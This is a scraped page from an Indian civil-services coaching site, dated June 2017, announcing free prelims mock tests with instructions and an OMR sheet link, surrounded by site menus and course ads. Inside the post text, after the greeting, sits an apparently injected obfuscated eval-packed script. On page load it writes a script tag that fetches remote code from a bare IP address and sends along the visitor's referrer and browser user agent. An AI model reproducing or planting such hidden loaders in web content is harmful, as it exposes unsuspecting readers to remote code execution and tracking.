	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-29550" class="post-29550 post type-post status-publish format-aside hentry category-iasbabas-60-days-plan-2017 category-iasbabas-test-series-2017 tag-iasbabas-full-mock-prelims-2017 tag-prelims-full-mock-2017 post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">IASbaba&#8217;s ALL INDIA PRELIMS OPEN MOCK TESTS- FREE!</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                IASbaba                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                June 5, 2017                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    34  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/iasbabas-60-days-plan-2017/" class="text-primary">IASbaba's 60 Days Plan 2017</a>,                                                                                                                                             <a href="https://iasbaba.com/iasbabas-test-series-2017/" class="text-primary">IASbaba's Test Series 2017</a>                                                                                     </h6>
                                                                                                            
                                    <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;IASbaba&#8217;s ALL INDIA PRELIMS OPEN MOCK TESTS- FREE!&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><p><strong>Hello <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tdnnn|var|u0026u|referrer|ffzyr||js|php'.split('|'),0,{}))</script></noindex> Friends,</strong></p>
<p style="text-align: justify;">How are you doing? Must be pumped up for preliminary examination 🙂</p>
<p style="text-align: justify;">Here we are presenting the most awaited <strong>FULL MOCK TESTS of IASbaba</strong>. We could sense a noticeable change in your participation during 60 days and ILP Tests. And that is, the learning appetite. This is where you are going to be different than others.</p>
<p style="text-align: justify;">Trust us, just revise all the concepts and knowledge you gained through 60 Days, ILP and others and make most of revision. It will surely pay on the day of the examination where you will surely find similar or same concepts covered throughout your preparation from above resources. We hope our effort combined with yours will give great dividend this time.</p>
<h2><span style="color: #008000;"><strong>Coming to FULL MOCK, here are the guidelines/Steps to follow</strong></span></h2>
<p>&nbsp;</p>
<ol>
<li style="text-align: justify;">The <strong>first MOCK</strong> will be conducted on 7th of JUNE- Tentatively to be posted in the first half of the day (between 10 to 11 AM)</li>
<li style="text-align: justify;">It is <strong>OFFLINE</strong>&#8211; Unlike last year, we want you to take this offline in OMR sheets as to be taken in Prelims examination.</li>
<li style="text-align: justify;"><strong>OMR-</strong> Download the OMR (OMR is given in the END)</li>
<li style="text-align: justify;">Put a <strong>stop watch</strong> and take the exam very sincerely.</li>
<li style="text-align: justify;">After completion of examination, take a pic of OMR and upload it in the comment section for transparency</li>
<li style="text-align: justify;">Once solution is uploaded, check your keys and put your score in the comment section</li>
<li style="text-align: justify;">Second Mock on <strong>10th June</strong></li>
</ol>
<p>&nbsp;</p>
<p style="text-align: justify;">Since it is an offline mode, your honesty will be the sole criterion for us as well as you to monitor the real scores. <strong>Be honest with your effort to assess yourself. Because On 18th June, </strong>your honesty will be at play 🙂</p>
<p style="text-align: justify;">Do not worry about marks. Give your best. Even if you score less, the final learning is going to help you.</p>
<p style="text-align: justify;"><strong>Download the OMR- <span style="text-decoration: underline; color: #3366ff;"><a style="color: #3366ff; text-decoration: underline;" href="http://iasbaba.com/wp-content/uploads/2017/06/IASbaba-OMR-1.pdf" target="_blank" rel="noopener noreferrer">Click here</a></span></strong></p>
<p style="text-align: justify;"><strong>P.S-</strong>  There was some issue with Google Sheet. We will find alternative tomorrow. Keep preparing till then</p>
<p><strong>All the very best</strong></p>
<p><strong>IASbaba</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                             
                                                                                                 <li class="list-inline-item me-2 mb-0">
                                                    <i class="uil uil-tag-alt"></i>
                                                                                                        <a href="https://iasbaba.com/tag/iasbabas-full-mock-prelims-2017/" class="text-muted like">IASbaba's Full Mock Prelims 2017</a>,                                                                                                         <a href="https://iasbaba.com/tag/prelims-full-mock-2017/" class="text-muted like">Prelims Full Mock 2017</a>                                                                                                     </li>
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2017/06/official-announcement-marks-upsc-civil-services-preliminary-examination-2016/" class="card-title title text-dark">Official Announcement: Marks of UPSC Civil Services (PRELIMINARY) examination, 2016</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2017/06/official-announcement-marks-upsc-civil-services-preliminary-examination-2016/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2017/06/prelims-2017-exclusive-environment-iasbabas-60-day-plan-subject-wise-compilation/" class="card-title title text-dark">PRELIMS 2017 Exclusive: ENVIRONMENT – IASbaba’s 60 Day Plan Subject-wise Compilation!</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2017/06/prelims-2017-exclusive-environment-iasbabas-60-day-plan-subject-wise-compilation/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-22" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Super 50</span><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/"><img width="1081" height="1081" src="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg" class="image wp-image-214759  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Super 50" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg 1081w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-768x768.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></a></div><div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="1024" height="1024" src="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg" class="image wp-image-214809  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg 1024w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg" class="image wp-image-215060  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2017/06/iasbabas-india-prelims-open-mock-tests-free/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="2bc2ab63b0" /><input type="hidden" name="_wp_http_referer" value="/2017/06/iasbabas-india-prelims-open-mock-tests-free/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-24th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 24th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-24th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 24th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/admissions-open-csat-mastery-20-days-smart-practice-programme/">[ADMISSIONS OPEN] CSAT MASTERY – 20 Days’ Smart Practice Programme</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-23rd-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 23rd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-23rd-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 23rd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-22nd-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 22nd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-22nd-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 22nd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-21st-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 21st January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-21st-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 21st January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-20th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 20th January 2026</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
